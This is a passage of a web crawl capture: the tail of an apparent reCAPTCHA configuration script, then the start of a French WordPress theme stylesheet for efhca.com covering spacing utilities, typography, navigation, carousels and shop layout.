Ciig7C8OAwpzDlcOLw6RUwpnDmTTDqCMOLRgVTmvDncO4w5Zpfh4Rw7TDgcOFwrHCoFzDmsOZVkghw6nDoW82KsKwwpjDk8O+WMO0LcOSwoDDn3FRDnbDkzvDssOdwqHDt1TCnMOUAA3Ck8KZw5gicl/CqETDpi7Dqy7Ckg8rw6DDkmRCMDkDe8KUSQAsAybCisKpQngIHcOSFcOlwq00w5FMWsKjQXY6woXCmMKDFzjDmMK6L8KQw6xzwpkuen5pwpjCl0jDmSVAwqttw4ITdcKswpFCNTDCvMKoP1kqw4DCq8Knw7HClcKzwo/Cr3bCgzfCrm/CunHCl8K2clbCgE1vPsOgw5ZYw4zCt3zCiMOGfCDCpnHDp8KiB8O1IsKNw57CpQU/wrgLwp1aIMKSwrhtw6zDlzrDjsKVK0zCuVoxTcOaS3HDvws6REBHQMKTwqLCocOgw4VhLV/Cr8KNYSJGw5UyCh7Dp1PClMKdasOgRsOzYMO4w7XCmybDnH3CmcKyw5xpw5deOsKRwqzDrCbCn1DDn3vCuFTCkQ3Dg2bDkn5ybx3Dq3snMCt1CcKDXGnDhcOdwrHDvsKSwrJKw4csw5HDrFDDmkZ/dsK3FRY8RwLCiMO5ADDDrMONw63DjzFZOmbCkcKrwp5HcMKLwrxZwrgtP8OnZwk+BsOCw6xwbERiw7cccMOwwqcEwrN7K8OcQA/[base64]/CkMK+Jw9BwoRbalNew6dGwqDCp8OSw5nDqgjDjMKzwq98UsOea2vDnMOPfF9RwrzCgXrDucKyZcKpBkNUEzvDucKDw6LCgG7CtQLDvcOdw7I4BMOpwqbCugfDjjAow6cwFMKMw7LDpMKsw7fCp8K8aSrDh8OROW/ClT9lMcK4w4c6KHN4IQk4w4VBw68eanYIwrHDucOKRXDCuy1ASsOMYgbDrsK3S8OEwog0KHnDnMKxQn/CosKJFFxPWcOEMcKoFMKqw7fDv8OWw7NbbcOJHcOow70eOWPCi8KZNXLCsCduwpJ0w6xiNFrCmQdWw4QVLj/[base64]/Co383wph5Nz3Dn8KKw67DqRwLJSZPwohawq48wqloISnDkkvDuEVDwqZ7w4ApwpUiw53CtXfDjMKkwovDs8K2Uw88w4nDrBXDtcKPw6DCuhbCp0cGdntow5/CqxDCtSJxMMO+V8Ouw7RwFsOqw5XDtMKRZcOKNFRnajAsUMKUTMKqwq9jLm/[base64]/wr3Dmwhlw5l0wr3Dg8Kpw7poYG8yUsOIw5dXwqBIRzldWMOaw5AZck4hZA7Cpk3DjABbw4/ChUjCu8OeJnlhR8K0wqDDgwDCuwJ5GhvDjMO1woAYwqBnYcK4w5rDncK+wqzDocOlwprCjMKLG8OywovCszLCpMKEwp0IYcKmPXEqwqPClMOWwovCih/DpVpQw6TDok4bw6Fnw7vCnMOhLC7CnsODwoFfwpfCnXBZXRDDijzDnMKFw47CiMKlO8Klw7xmOsODw6/[base64]/[base64]/[base64]/CmMKvBMKEMsOowoRqJ8KFwopYV8K1wrQXUcOww6pMRGh3WGfCrMOzMTDCi2PDh1jDgkfDkFVybcKgZxAZwofCo8O2w69WwrdNC8KmXi/[base64]/DtRFxUsKaZ0Bowo/CscKTcMKMaSZpwrFrVXnCgcOwPwrDt2URwpDCpsKywrcGw53DnsOED8OXXgPCui/Ck8KXw5fCiVlBworDmsKTw5TDhzoNw7ZMw6l3T8KdHsKtwobDtXZyw5c/[base64]/SDrDjljCksOhw7TDqsKbwr9vGm/Ds8OiBnfDkkxoO19KEsKdBMKIWMKVw5LCoxrDgsOewpnDnkAcUw4Nw7rDvcK8JsOyaMKRw7EVwr/DnsKqVMK1wrknwqPDpgg2QT1lw4LCtnBvSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bvd+1wX7OSkdBWV2zXp9SZiUAOD+39wnneytHsFVsPQ\\u003d\x22,0,0,null,1,1769018319803,0,0,[195],null,[232],\x22RC-dHBqNs9Qt-tgIQ\x22,null,null,null,null,null,\x220dAFcWeA46Fj-FK1dcB3OvCbhpxzaeLcdKvAg9qQJk1Fxq7BIzOx8K5soSQTm2jr8yaHREY4FKBpr92AukYbDcgzC-zZPqZRm7Dg\x22,1769101119729]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=5065
body_size: 15618
content:
/* 01 - STYLES GENERAUX */
/* 02 - TYPO */
/* 03 - NAVBAR */
/* 04 - CARROUSELS */
/* 05 - CONTENT */
/* 06 - LISTE GEOLOCALISEE */
/* 07 - FOOTER */
/* 08 - IMAGES */
/* 09 - FORMS */
/* 10 - IMAGES */
/* 11 - PAGINATION */
/* 12 - BOUTIQUE */
/* 13 - COMMENTS */
/* 14 - CONVERSATIONS */
/* 15 - AVATARS */
/* 16 - FAVORIS */
/* 17 - SHARE */
/* 18 - ESPACE PERSO */
/* 19 - MEDIA QUERIES */
/* 20 - MENU SPECIFIQUE DU PROJET */


/* 01 - STYLES GENERAUX -------------------------------------------------------------
------------------------------------------------------------------------------------ */
b {font-weight: 700!important}
strong {font-weight: 700!important}

html, body { height: 100%; }

.view { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }

#mdb-preloader { background: #fff !important; }
#scrollToTop { display: none; }

.noshadow { box-shadow: none !important; }
.container-fluid { width: 100%; }

.p-01 { padding: .5rem !important; }
.p-1 { padding: 1rem !important; } .p-2 { padding: 2rem !important; } .p-3 { padding: 3rem !important; } .p-4 { padding: 4rem !important; } .p-5 { padding: 5rem !important; } .p-6 { padding: 6rem !important; }
.py-1 { padding: 1rem 0 !important; } .py-2 { padding: 2rem 0 !important; } .py-3 { padding: 3rem 0 !important; } .py-4 { padding: 4rem 0 !important; } .py-5 { padding: 5rem 0 !important; } .py-6 { padding: 6rem 0 !important; }
.px-1 { padding: 0 1rem !important; } .px-2 { padding: 0 2rem !important; } .px-3 { padding: 0 3rem !important; } .px-4 { padding: 0 4rem !important; } .px-5 { padding: 0 5rem !important; } .px-6 { padding: 0 6rem !important; }
.pt-1 { padding-top: 1rem !important; } .pt-2 { padding-top: 2rem !important; } .pt-3 { padding-top: 3rem !important; } .pt-4 { padding-top: 4rem !important; } .pt-5 { padding-top: 5rem !important; } .pt-6 { padding-top: 6rem !important; } .pt-8 { padding-top: 8rem !important; } .pt-10 { padding-top: 10rem !important; }
.pb-05 { padding-bottom: 0.rem !important;  } .pb-1 { padding-bottom: 1rem !important;  } .pb-2 { padding-bottom: 2rem !important; } .pb-3 { padding-bottom: 3rem !important; } .pb-4 { padding-bottom: 4rem !important; } .pb-5 { padding-bottom: 5rem !important; } .pb-6 { padding-bottom: 6rem !important; }
.pl-1 { padding-left: 1rem !important; } .pl-2 { padding-left: 2rem !important; } .pl-3 { padding-left: 3rem !important; } .pl-4 { padding-left: 4rem !important; } .pl-5 { padding-left: 5rem !important; } .pl-6 { padding-left: 6rem !important; }
.pr-1 { padding-right: 1rem !important; } .pr-2 { padding-right: 2rem !important; } .pr-3 { padding-right: 3rem !important; } .pr-4 { padding-right: 4rem !important; } .pr-5 { padding-right: 5rem !important; } .pr-6 { padding-right: 6rem !important; }

.pl-1-mob { padding-left: 1rem !important; } .pl-2-mob { padding-left: 2rem !important; } .pl-3-mob { padding-left: 3rem !important; } .pl-4-mob { padding-left: 4rem !important; } .pl-5-mob { padding-left: 5rem !important; } .pl-6-mob { padding-left: 6rem !important; }
.pr-1-mob { padding-right: 1rem !important; } .pr-2-mob { padding-right: 2rem !important; } .pr-3-mob { padding-right: 3rem !important; } .pr-4-mob { padding-right: 4rem !important; } .pr-5-mob { padding-right: 5rem !important; } .pr-6-mob { padding-right: 6rem !important; }


.m-1 { margin: 1rem !important; } .m-2 { margin: 2rem !important; } .m-3 { margin: 3rem !important; } .m-4 { margin: 4rem !important; } .m-5 { margin: 5rem !important; } .m-6 { margin: 6rem !important; }
.my-1 { margin: 1rem 0 !important; } .my-2 { margin: 2rem 0 !important; } .my-3 { margin: 3rem 0 !important; } .my-4 { margin: 4rem 0 !important; } .my-5 { margin: 5rem 0 !important; } .my-6 { margin: 6rem 0 !important; }
.mx-1 { margin: 0 1rem !important; } .mx-2 { margin: 0 2rem !important; } .mx-3 { margin: 0 3rem !important; } .mx-4 { margin: 0 4rem !important; } .mx-5 { margin: 0 5rem !important; } .mx-6 { margin: 0 6rem !important; }
.mt-05 { margin-top: .5rem !important; } .mt-1 { margin-top: 1rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-3 { margin-top: 3rem !important; } .mt-4 { margin-top: 4rem !important; } .mt-5 { margin-top: 5rem !important; } .mt-6 { margin-top: 6rem !important; }
.mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem !important; } .mb-3 { margin-bottom: 3rem !important; } .mb-4 { margin-bottom: 4rem !important; } .mb-5 { margin-bottom: 5rem !important; } .mb-6 { margin-bottom: 6rem !important; }
.ml-1 { margin-left: 1rem !important; } .ml-2 { margin-left: 2rem !important; } .ml-3 { margin-left: 3rem !important; } .ml-4 { margin-left: 4rem !important; } .ml-5 { margin-left: 5rem !important; } .ml-6 { margin-left: 6rem !important; }
.mr-1 { margin-right: 1rem !important; } .mr-2 { margin-right: 2rem !important; } .mr-3 { margin-right: 3rem !important; } .mr-4 { margin-right: 4rem !important; } .mr-5 { margin-right: 5rem !important; } .mr-6 { margin-right: 6rem !important; }

.b-0 { border: none !important; }
.b-1 { border: 1px solid #ddd; }
.bb-1 { border-bottom: 1px solid #ddd; }
.bb-2 { border-bottom: 2px solid #666; }

.clear { clear: both; }
.posrel { position: relative; }
.hidden { display: none !important; }
.inline-block { display: inline-block; }

#scrollToTop i { line-height: 51px; }

.picker__frame { min-width: 256px; width: 360px; max-width: 400px; }

.wow { visibility: hidden; }
/* Pour IE10+ */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) { .wow { visibility: visible; } }

.unique-text {color:#972C65 !important;}
.warning-text  {color:#FF8B08 !important;}
.yellow-text  {color:#FBC02D !important;}
.rot-10 {transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */}

.colonnes-2 {
    -moz-column-count:2; /* Firefox */
-webkit-column-count:2; /* Safari et Chrome */
column-count:2;
column-gap : 2rem;
}

.nopadding {
   padding: 0 !important;
   margin: 0 !important;
}

ul.dernieres-fiches {
    padding-inline-start: 10px !important;
}

/* 02 - TYPO ------------------------------------------------------------------------
------------------------------------------------------------------------------------ */

body { font-family: "Nunito Sans", sans-serif !important; font-size: 90% }

body#tinymce.wp-editor { font-family: "Nunito Sans", sans-serif !important; }

h1, h2, h5, p.h1-responsive,  p.lead-count, .btn-nav, p.footer-title { font-family: 'Nunito Sans', sans-serif; }

h1.main-title { font-size: 2.3rem; margin: 0; }

.editor-content h2 { font-family: inherit; font-size: 1.7rem; margin: 2rem 0 1rem 0; font-weight: 400; }
h2.card-title { font-family: inherit; font-size: 1.4rem; margin: 0.6rem 0; font-weight: 400; line-height: 1.2; }
h2.detail-list { font-family: inherit; font-size: 1.3rem; font-weight: 400; margin: 0 0 1rem 0; }
h2.list-inline-item img { display: inline !important; }
h2.title-adminfront { line-height: .9; }
h2.display-4 { font-size: 2.6rem; }
.card-block h2.woocommerce-loop-product__title { font-size: 1rem; margin-top: 0; margin-bottom: .5rem; font-weight: 400; } 
h2.table-header { font-size: 1.6rem; margin: 0; }

.h3, h3 { font-size: 1.4rem; }
h3.card-title { font-weight: 400; }
.container-listemap h3, .tab-content .card-block h3 { margin: 0.6rem 0; }
#details-product h3 { font-size: 1.9rem; }
.editor-content h3 { font-size: 1.4rem; margin: 15px 0 6px 0; }
.card-block h3.card-desc { font-size: 1rem; font-weight: 400; }
.table-admin h3 { font-size: 1.2rem; }

.h4, h4 { font-size: 1.3rem; }
h4 small { font-size: 70% !important; }
.card-block h4 { font-size: 1rem; }

#footer-liste h5 { font-size: 1.4rem; }

.display-4 { font-size: 3rem; }

a:not(.btn), a:not(.btn):hover { color: #F80; }

p.lead-count { font-size: 3rem; }
p.price { font-size: 2rem; }
.comment-b p { margin: 0; }
p.modal-title { font-weight: 400; font-size: 1.4rem; margin: 0; }
p.bloc-title { font-weight: 400; font-size: 1.4rem; margin-top: 0; margin-bottom: .6rem; }
p.bloc-title small { font-size: 1rem; }
p.form-title { font-size: 1.1rem; font-weight: 400; }
p.footerlist-title { font-weight: 400; font-size: 1.3rem; line-height: 1; margin: 0; }
p.footer-title { font-size: 1.3rem; font-weight: 400; margin-top: 0; margin-bottom: .5rem; }

span#tagStartEventTimestamp { cursor: pointer; }

.editor-content:not(.proposerEvenement) ul:not(.select-dropdown) li {
    padding: 0 0 0 20px;
    text-align: left;
    text-indent: 0;
    /*list-style: disc;
    list-style-position: inside;*/
}

select {
    font-family: "Nunito Sans", sans-serif !important;
}

blockquote p { padding: 0; margin: 0; }
blockquote.bq-info { padding: .6rem 1rem; border-left: .25rem solid #4abde8; }

.editor-content blockquote { padding: 0 0 0 40px; margin-left: 15px;/*border-left: 5px solid #e6e6e6;*/ }
.editor-content blockquote p { font-size: 1.1rem; font-style: italic; margin-bottom: 6px; }
.editor-content blockquote::before { font-family: fontawesome; content: "\f10d"; position: relative; margin: -6px 0 0 -35px; font-size: 1.5em; font-style: normal; color: #7cb342; float: left; }

.card-title { margin-bottom: .5rem; }
.card-title a, .list-potagerMois a { color: #006064; font-weight: 400; } 
.card-title a:hover, .list-potagerMois a:hover { color: #0097a7; }
.card-footer .small { font-size: 65%; }


#collapseSearch a { color: #373a3c; }
#collapseSearch a:not(.btn):hover { color: #373a3c; text-decoration: underline; }

#sitemap a { color: #006064; }
#sitemap a:hover { color: #F80; }

.editor-content a, a.linkSimpleColor { color: #333 !important;  }
.editor-content a:hover , a.linkSimpleColor:hover { color: #B94E56 !important; }

a.btn:hover { color: #333 !important;  }

.monserrat-medium { font-family: "Montserrat", sans-serif !important; font-weight: normal !important; }
.monserrat-bold { font-family: "Montserrat", sans-serif !important; font-weight: 800 !important; }
.archivo { font-family: 'Nunito Sans', sans-serif !important; font-weight: 400 !important; }
.ts-6em {font-size: .6rem !important;}
.ts-7em {font-size: .7rem !important;}
.ts-8em {font-size: .8rem !important;}
.ts-9em {font-size: .9rem !important;}
.ts-11em {font-size: 1.1rem !important;}
.ts-12em {font-size: 1.2rem !important;}
.ts-13em {font-size: 1.3rem !important;}
.ts-14em {font-size: 1.4rem !important;}
.ts-15em {font-size: 1.5rem !important;}
.ts-16em {font-size: 1.6rem !important;}
.ts-17em {font-size: 1.7rem !important;}
.ts-20em {font-size: 2.0rem !important;}

.bold {font-weight: 700 !important;}
.bolder {font-weight: 800 !important;}

.list-disc
{
    list-style: disc;
    list-style-position: inside;
}

.em {font-style: italic!important; }

.btn-aj-lieu:before { font-family: fontawesome;
    content: "\f055";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
     }
}
.btn-aj-lieu:hover, .btn-aj-lieu  a:hover{color:#fff !important;}

.page-projet-pro-theme h1,.page-projet-pro-theme h2, .title-actu 
{ text-transform: uppercase!important; font-size: 30px!important; border-bottom: 2px solid  #90daed; 
}
.page-projet-pro-theme h1:before,.page-projet-pro-theme h2:before, .title-actu:before 
{content: '\0025A0';margin-right: .4rem; color: #90daed; 
    vertical-align: middle;  
}
.page-projet-expression-theme h1,.page-projet-expression-theme h2 { text-transform: uppercase!important; font-size: 1.8rem; border-bottom: 2px solid  #C6AF59; 
}
.page-projet-expression-theme h1:before,.page-projet-expression-theme h2:before {content: '\0025A0';margin-right: .4rem; color: #C6AF59; font-size: 3rem !important;           
    vertical-align: middle;  
}

.last-initiatives {padding: 1rem; border: 0; background-color: #90daed50; }
.title-last-initiatives {border-bottom: 2px solid  #90daed; }

.listing-une-initiative {border-bottom:2px solid #74caea; }

#divMecenes {vertical-align:middle;
display:inline-block;}
#divMecenes h3 {
   margin: -15px 0 0 0 ;
}
 
#divMecenes h3 span {
   background-color: white;
   padding: 5px;
}
.btn-bleu {background: #74caea !important;}
.btn-bleu:hover {background: #37a4cc !important;}

a.plateforme, a.plateforme:hover {color:#fff!important;}


/* 03 - NAVBAR ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar { background-color: rgba(117, 190, 218, 1.0) !important; z-index: 990;  }
.navbar-nav .nav-link { color: #333; font-size: 0.9rem; font-weight: 400 !important; }
.navbar-nav .btn.btn-lg { font-size: .8rem; padding: 0.8rem 1rem; margin:25px  0 0 0 !important;  }

.navbar { padding: 5px; border-radius: 0; }

.navbar-brand img { height: 40px; margin:25px 0 0 0 ; }
/*.navbar-brand, .navbar-brand img,*/
.collapsed .navbar-nav,
.navbar .navbar-nav > .nav-item,
.navbar .navbar-nav > .nav-item > .nav-link { height: 50px; line-height: 13px;  }
.navbar .navbar-nav > .nav-item > .nav-link { padding: 0 35px !important;  }
.navbar .navbar-nav > .nav-item > .nav-link:hover { background:#efefef;  }

.collapsing { clear: both; display: block; }

.navbar-nav.mr-auto .nav-item .dropdown-menu { background: #333 !important; }
.navbar-nav.mr-auto .nav-item .dropdown-menu a { line-height: 30px; padding: 10px 20px !important; font-size: 1rem; color: #333/*#fff*/ !important; }
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:hover/*,
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:visited*/ { background-color: #fff!important; color:#1168B9 !important; }

.dropdown-right { min-width: 280px; }
.dropdown-right .dropdown-item { line-height: 30px !important; }
.dropdown-user { min-width: 180px !important; }

.navbar-brand { position: relative; width: auto; }
.navbar-brand img { width: inherit; }

.navbar, .navbar-brand, .navbar-brand img { -webkit-transition: all .5s ease-in-out; -moz-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }

.navbar .dropdown-menu { padding: 0; position: absolute !important; z-index: 999; }

.navbar-toggler { width: auto; cursor: pointer; height: 50px; line-height: 50px; padding: 0 10px; }

.navbar-toggler-right { position: absolute; right: 1rem; top: 0.6rem; }

.navbar-liste .navbar-brand, .navbar-liste .navbar-brand img,
.collapsed .navbar-nav.nav-left,
.navbar-liste .nav > .nav-item,
.navbar-liste .nav > .nav-item > .nav-link { height: 50px; line-height: 50px; }

.header-notifications { width: auto; min-width: 300px; left: -235px; }
.header-notifications > ul > li { padding: 8px 10px; border-bottom: 1px solid rgba(0, 0, 0, 0.15); line-height: 30px !important; }
.header-notifications ul li, .header-notifications ul li a { font-size: .75rem; }
.dropdown .dropdown-menu.header-notifications a { padding: 0; }
.header-notifications ul li:last-child { border-bottom: 0; }
.header-notifications span.grey-text { font-size: .6rem; }
.footer-notifications { width: 100%; }

a img.logo{     padding-right: 15px;
    width:150px !important;
}

#siteTitle {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;    
    font-size: 30px;
    text-decoration: none;
    line-height:3.5rem !important;
     
}
#siteSlogan {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;
    font-size: 18px;
    display:block;
}

.pagination .page-item.active .page-link { background-color: #90DAED!important; color: #FFF!important;
    }

/* 04 - CARROUSELS ------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#carousel-home .fullscreen, #carousel-home .youtubeView iframe {
position: fixed;
top: 50%;
left: 50%;
min-width: 100%;
min-height: 100%;
width: auto;
height: auto;
z-index: -100;
-ms-transform: translateX(-50%) translateY(-50%);
-moz-transform: translateX(-50%) translateY(-50%);
-webkit-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
}

#carousel-home.carousel { background-color: #000; }
#carousel-home .view,
#carousel-home.carousel, #carousel-home .carousel-item, #carousel-home .carousel-item.active,
#carousel-home .carousel-inner { height: 724px; }
#caption-carousel-home { height: 724px; padding-top: 4rem; top: 50px; }

#carousel-home .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }

#caption-carousel-home .container-caption { background-color: rgba(255, 255, 255, 0.8); padding: 2em 2rem; }

.carousel-mdb .view { position: static; }
.carousel-mdb .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }
/*.carousel-mdb .carousel-item:nth-child(2) { background-image: url("../img/slide3.jpg"); }*/
/*.carousel-mdb .carousel-indicators { top: auto; bottom: 20px !important; }*/
.carousel-mdb a.carousel-arrows i { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.carousel-mdb a.carousel-arrows i { color: rgba(255,255,255,.5); }
.carousel-mdb a.carousel-arrows:hover i { color: rgba(255,255,255,.9); }
.carousel-mdb .carousel-indicators li { max-width: 20px; height: 20px; margin-right:6px; margin-left: 6px; }

.carousel-mdb .carousel-control-next, .carousel-mdb .carousel-control-prev { width: 6%; }

video.video-fullscreen { 
    position: fixed;
    top: 50%; left: 50%;
    min-width: 100%; min-height: 100%;
    width: auto; height: auto;
    -ms-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%);
    z-index: -100;
}

.carousel-control-prev, .carousel-control-next {  background: none !important; width: 10%; font-size: 2rem; color: rgba(255,255,255,.7) !important; z-index: 10; }
.carousel-control-prev:hover i, .carousel-control-next:hover i { color: rgba(255,255,255,1); }
.carousel-item-next, .carousel-item-prev, .carousel-item.active { display: block; }

#carousel-une { background-color: #f6f8f2; } 
#carousel-une .hm-black-light .mask { background-color: rgba(0, 0, 0, 0.2); }



#carousel-temoignages ol.carousel-indicators { margin: 0; bottom: -30px; }
#carousel-temoignages ol.carousel-indicators li { background-color: rgba(0,0,0,.2); }
#carousel-temoignages ol.carousel-indicators .active { background-color: rgba(0,0,0,.5); }

#product-thumbnails ol.carousel-indicators { display: block; max-width: 100%; position: relative !important; margin-bottom: 0; bottom: 0; margin: 0; }
#product-thumbnails ol.carousel-indicators li { width: 70px; max-width: 80px; height: auto; display: inline-block; margin: .5rem .5rem 0 0; }
#product-thumbnails ol.carousel-indicators li:not(.active) img { opacity: 0.4; filter: alpha(opacity=40); /* For IE8 and earlier */ }
#product-thumbnails ol.carousel-indicators li:hover img { opacity: 0.8; filter: alpha(opacity=80); /* For IE8 and earlier */ }

#carouselSlogan ol.carousel-indicators { margin: 0; bottom: -30px; }
#carouselSlogan ol.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; font-style: italic;  }
#carouselSlogan ol.carousel-indicators .active { background-color: rgba(87, 42, 43,.5) !important; }
.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; }
.carousel-indicators li .active { background-color: rgba(87, 42, 43,.5) !important; }
#carouselSlogan {font-style: italic; }


video{
width:600px !important;
height: auto !important;
}

/* 05 - CONTENT ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card .view { overflow: visible; }
.display-flex { display: flex; flex-direction: column;  }
.container-flex { display: flex; flex-direction: column; height: 100%; }
.main-back { position: relative; flex: 1 0 auto; background: #fff url('../img/backgroundContainer.png') repeat-x top; }
.simple-back { position: relative; flex: 1 0 auto; background: #fff; }
.main-container { position: relative; overflow: hidden; padding-bottom: 6rem !important; }
.main-chiffres { position: relative; flex: 1 0 auto; background: #efefef; }
.simple-container { position: relative; overflow: hidden;  }
.main-back-blue { position: relative; flex: 1 0 auto; background: #DFEEF1; }

.zone-slogan { position: relative; flex: 1 0 auto; background: #92ddf1; }
.zone-slogan-expression { position: relative; flex: 1 0 auto; background: #c5af50; }
.ligne2-back { position: relative; flex: 1 0 auto; background: #dfeef1 url('../img/fonds/fond-mots-2.png')  repeat bottom; background-size: contain; border:0!important; border-bottom:3px #92ddf1 solid !important; }
.ligne2-back-expression { position: relative; flex: 1 0 auto; background: #f2e6b5 url('../img/fonds/fond-textile-transparent.png')  repeat bottom; ; border-bottom:3px #c5af50 solid !important; }
.header-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-mots.png') no-repeat bottom right,url('../img/fonds/fond1.png')  repeat bottom; background-size: contain; border:0 !important; top:0px !important; padding: .5rem 0 1rem 0 !important; }
.enroule-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-enroule.png') no-repeat center; background-size: contain; border:0 !important; top:0px !important; padding: 1rem 0 2rem 0 !important; }
.ligne2-back-img { position: relative; flex: 1 0 auto; background: #fefefe url('../img/fonds/fond-textile-transparent.png')  repeat bottom;  border:0!important; border-bottom:3px #92ddf1 solid !important; }

.bg-transparent {background: transparent!important;}

.evaluation { background-color: rgb(36,188,211,0.2) !important; }
.structure {padding: 0 0 0 1rem !important}

.container-events { background-image: url("../img/backgroundEvent.jpg"); background-position: center center; }

.editor-content { clear: both; margin: 1rem 0 2rem 0; }
.tab-content .editor-content { margin: 0; }
.tab-content { padding-top: 1rem; }

.page-link { background-color: transparent; }
.page-link:hover { background-color: rgba(255,255,255,.2); }

.card-info { background-color: #d9edf7; border-color: #bcdff1; color: #31708f; }

.collapse.show { display: block; }

.classic-tabs { display: flex; flex-wrap: wrap; list-style: none; -webkit-padding-start:0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; }
.classic-tabs li { display: flex; flex-direction: column; }
.classic-tabs li a { font-size: .9rem !important; height: 100%; min-height: 50px; }
.classic-tabs.tabs-white { background-color: #f9f9f9; }
.tabs-white li a { border-bottom: 5px solid #f9f9f9; color: #818a91; padding: 1rem .5rem; }
.tabs-white li a.active { border-bottom: 5px solid #7cb342; color: #373a3c; height: 100%; }
.tabs-1 li { width: 100%; }
.tabs-1 li a, .tabs-1 li a.active { cursor: default; }

.rating { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before { content: "\f005"; color: #ff9800; }
/*#ratingWooCommerce { display: none; }*/
/*.rating, #review_form .stars { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star, #review_form .stars a { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before, #review_form .stars a:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover, #review_form .stars a:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before,
#review_form .stars a:hover:before, #review_form .stars a:hover~a:before, #review_form .stars a.active:before { content: "\f005"; color: #ff9800; }
*/

.woocommerce div.product div.images{margin-bottom:2em}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}
.woocommerce div.product div.images div.thumbnails{padding-top:1em}
.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}
.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}
.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}
.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}
.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}

.tag-cloud li { margin-bottom: 7px; }

.category li { list-style: none; font-size: 1rem; } 
.category li a {
    color: #666;
    display: inline-block;
    padding: 8px 0;
    border-bottom: 1px solid #f0f0f0;
    text-decoration: none; 
    line-height: 30px; 
}
.category li a:hover { color: #ff6600; }
.category a.active::before, .category li.current-cat a::before{
    font-family: fontawesome;
    content: "\f00c";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
    color: #7cb342; }
.category li span { color: #666; }

.flexContainer {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
